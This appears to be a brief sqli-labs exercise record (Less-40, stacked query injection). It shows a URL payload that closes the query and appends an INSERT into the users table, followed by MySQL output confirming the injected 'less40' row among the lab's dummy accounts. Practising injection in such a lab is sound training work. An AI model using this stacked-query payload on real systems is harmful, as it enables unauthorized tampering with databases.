 Less-40 **stacked Query String
不安全 172.18.9.91/sqli-labs-master/Less-40/index.php?id=1%27);insert%20into%20users(id,username,password)%20values%20(%2740%27,%27less40%27,...
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SE
D:\phpStudy\mysql\bin\mysql.exe
mysql> select * from users;
+-----+----------+------------+
| id | username | password |
+-----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | 123456 |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
| 15 | admin'# | 111 |
| 100 | new | new |
| 38 | less38 | hello |
| 39 | less39 | hello |
| 40 | less40 | hello40 |
+-----+----------+------------+
18 rows in set (0.00 sec)
mysql> _